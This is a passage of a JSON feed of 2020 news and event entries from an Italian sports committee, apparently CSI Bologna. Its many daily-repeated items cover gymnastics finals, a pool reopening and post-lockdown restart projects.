00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-07 00:00:00","type":"","title":"Privacy: i nostri dati sono al sicuro?","description":"","url":"\/fatti-persone\/1202-privacy-i-nostri-dati-sono-al-sicuro"},{"date":"2020-05-09 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 9 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1203-homelimpiadi-le-finali-della-ginnastica-aritistica-del-9-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 10 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1206-homelimpiadi-le-finali-della-ginnastica-artistica-del-10-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Stefania Boccia: in diretta facebook parla di Safe Sport ","description":"","url":"\/fatti-persone\/1209-stefania-boccia-in-diretta-facebook-parla-di-safe-sport"},{"date":"2020-05-17 00:00:00","type":"","title":"Us Reno Molinella 1989, il Memorial Sandro Montanari","description":"","url":"\/dalle-nostre-societa\/1210-us-reno-molinella-1989-il-memorial-sandro-montanari"},{"date":"2020-05-21 00:00:00","type":"","title":"Il futuro dello sport. Giovanni Malag\u00f2 in diretta FB per il CSI","description":"","url":"\/fatti-persone\/1213-il-futuro-dello-sport-givanni-malago-in-diretta-fb-per-il-csi"},{"date":"2020-05-25 00:00:00","type":"","title":"25\/05\/2020: riapre la segreteria SOLO SU APPUNTAMENTO","description":"","url":"\/dalla-segreteria\/1215-25-maggio-2020-riapre-il-comitato-di-bologna-3"},{"date":"2020-05-28 00:00:00","type":"","title":"Nuovo appuntamento con Don Albertini in diretta Facebook","description":"","url":"\/fatti-persone\/1217-nuovo-appuntamento-con-don-albertini-in-diretta-facebook"},{"date":"2020-05-26 00:00:00","type":"","title":"Sandro Montanari: oggi la S. Messa di suffragio","description":"","url":"\/fatti-persone\/1219-sandro-montanari-oggi-la-s-messa-di-suffragio"},{"date":"2020-05-30 00:00:00","type":"","title":"Circuito dei Santuari dell'Appennino Bolognese","description":"","url":"\/dalle-nostre-societa\/1220-circuito-dei-santuari-dell-appennino-bolognese"},{"date":"2020-06-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-05 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-06 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-07 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-08 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-09 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-10 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-11 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-12 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-13 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-14 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-15 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-16 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-17 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-18 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-19 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-20 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-21 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-22 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-23 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-24 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-25 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-26 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-27 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-28 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-29 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-30 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-01 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-02 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"Sport e qualit\u00e0 della vita tra diritto sportivo e aspetti societari","description":"","url":"\/fatti-persone\/1227-sport-e-qualita-della-vita-tra-prevenzione-e-aspetti-societari"},{"date":"2020-06-04 00:00:00","type":"","title":"\u201cRacconti Sportivi\u201d: gioved\u00ec 4\/6\/2020 la finale!","description":"","url":"\/manifestazioni-eventi\/1228-racconti-sportivi-giovedi-4-6-2020-la-finale"},{"date":"2020-06-09 00:00:00","type":"","title":"Consulenza fiscale per la riapertura: arrivederci a settembre","description":"","url":"\/dalla-segreteria\/1230-consulenza-fiscale-per-la-riapertura-2"},{"date":"2020-06-11 00:00:00","type":"","title":"Chiesa e Sport oltre la pandemia in diretta facebook","description":"","url":"\/fatti-persone\/1233-chiesa-e-sport-oltre-la-pandemia-in-diretta-facebook"},{"date":"2020-06-25 00:00:00","type":"","title":"Riapre il Campo CSI Pallavicini!","description":"","url":"\/notizie-dal-comitato\/1235-riapre-il-campo-csi-pallavicini"},{"date":"2020-06-22 00:00:00","type":"","title":"Contributi a fondo perduto per ASD\/SSD","description":"","url":"\/135-covid-19\/1237-contributi-a-fondo-perduto-per-asd-ssd"},{"date":"2020-06-25 00:00:00","type":"","title":"Il CSI incontra la FIGC: nuovo appuntamento #SFactor","description":"","url":"\/fatti-persone\/1245-il-csi-incontra-la-figc"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-01 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Seminario formativo Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1254-seminario-formativo"},{"date":"2020-07-02 00:00:00","type":"","title":"SEISAN, uno studio di Hangetsu","description":"","url":"\/dalle-nostre-societa\/1255-seisan-uno-studio-di-hangetsu"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-07-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-01 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-02 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-03 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-04 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-05 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-06 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-07 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-08 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-09 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-10 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-11 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-12 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-13 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-14 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-15 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-16 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-17 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-18 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-19 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-20 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-21 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-22 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a 